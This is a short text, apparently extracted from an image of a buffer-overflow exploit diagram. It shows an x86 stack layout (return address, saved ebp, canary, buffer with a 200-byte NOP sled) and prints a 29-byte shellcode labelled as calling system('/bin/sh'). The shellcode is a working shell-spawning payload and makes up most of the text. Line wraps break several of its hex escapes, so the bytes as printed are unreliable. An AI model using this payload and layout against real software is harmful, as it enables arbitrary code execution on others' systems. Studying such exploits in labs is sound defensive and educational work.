 Return address( 4 bytes)
Saved ebp(4 bytes)
Remaining buffer(8 bytes)
Canary (4 bytes)
Buffer (299 bytes)
Shellcode (29 bytes)
NOP(200 bytes)
Shellcode for call
system("/bin/sh"):
"\x31\xc0\x50\x68\x2f
\x2f\x73\x68\x68\x2f\
x62\x69\x6e\x89\xe3\
x89\xc1\x89\xc2\xb0
\x0b\xcd\x80\x31\xc
0\xff\xc0\xcd\x80"